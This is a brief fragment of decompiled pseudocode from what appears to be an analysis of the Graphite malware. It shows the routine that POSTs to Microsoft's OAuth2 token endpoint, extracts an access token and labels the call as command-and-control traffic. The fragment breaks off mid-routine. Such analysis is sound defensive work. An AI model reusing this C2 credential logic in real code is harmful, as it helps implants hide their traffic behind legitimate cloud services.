 v8 = GraphiteSendInfoToC2AndReadResponse(
POST,
loginMicrosoftonlineCom,
commonOauth2Token,
(int)pQueryString,
QueryStringSize,
(int)&lpMem,
&v25,
&ResultStatusCode,
1,
(int)ContentType);
v9 = lpMem;
if ( v8 && ResultStatusCode == 200 )
{
v10 = GraphiteWrapParseJSON(lpMem);
v11 = v10;
if ( v10 )
{
v12 = GraphiteConverStringToLower((int)v10, accessToken);
if ( v12 )
{
v13 = (const CHAR *)v12[4];
if ( v13 )
{
v14 = lstrlenA((LPCSTR)v12[4]);
AccessToken = (LPCSTR)GraphiteHeapReAlloc((LPVOID)AccessToken, v14 + 1);
v15 = lstrlenA(v13);
GraphiteMemcpy((int)AccessToken, (int)v13, v15);